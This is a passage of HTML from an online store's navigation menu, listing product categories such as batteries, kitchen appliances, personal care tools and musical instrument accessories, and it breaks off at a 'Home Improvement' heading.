		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/karaoke-players/">Karaoke Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-cables/">Microphone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microphone-stands/">Microphone Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/dj-mixers/">DJ Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/multipurpose-dynamic-microphones/">Multipurpose Dynamic Microphones</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/wind-woodwind-instruments/"><span class="viewall-products-mobile">Wind &amp; Woodwind Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kazoos/">Kazoos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/harmonicas/">Harmonicas</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/keyboards-midi/"><span class="viewall-products-mobile">Keyboards &amp; MIDI</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/accordions/">Accordions</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-benches/">Keyboard Benches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/keyboard-stands/">Keyboard Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-and-arranger-keyboards/">Portable &amp; Arranger Keyboards</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/drums-percussion/"><span class="viewall-products-mobile">Drums &amp; Percussion</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bar-chimes/">Bar Chimes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/derbakkes/">Derbakkes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-sets/">Drum Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/drum-set-tom-toms/">Drum Set Tom-Toms</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tambourines/">Tambourines</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/stringed-instruments/"><span class="viewall-products-mobile">Stringed Instruments</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitars/">Guitars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-violins/">Acoustic Violins</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4764" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4764 dropdown"><a title="Home Improvement" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Home Improvement</a>
<ul role="menu" class=" dropdown-menu">
